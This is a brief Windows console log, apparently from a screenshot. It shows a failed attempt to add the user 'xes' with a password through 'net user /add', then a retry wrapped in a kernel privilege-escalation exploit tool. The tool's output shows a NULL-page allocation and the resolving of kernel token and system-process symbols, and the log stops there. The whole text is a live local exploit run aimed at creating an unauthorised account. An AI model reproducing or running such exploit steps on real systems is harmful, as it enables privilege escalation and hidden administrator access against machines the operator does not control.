 C:\Documents and Settings\admin\Desktop>net user xes admin!@#45 /add
System error 5 has occurred.
Access is denied.
C:\Documents and Settings\admin\Desktop>x86.exe net user xes admin!@#45 /add
Dojibiron by Ronald Huizer, (c) master@h4cker.us .
[ ] Trying to allocate a page at NULL.
[+] Allocated page at 0x00000000 for 0x00000001
[ ] Bootstrapping kernel resolver.
Module ntkrnlpa.exe at 0x00950000
Base of driver: 0x80800000
[+] Success.
[ ] Resolving PsReferencePrimaryToken
[+] Success: 0x809405BE
[ ] Resolving PsInitialSystemProcess
[+] Success: 0x808A62D4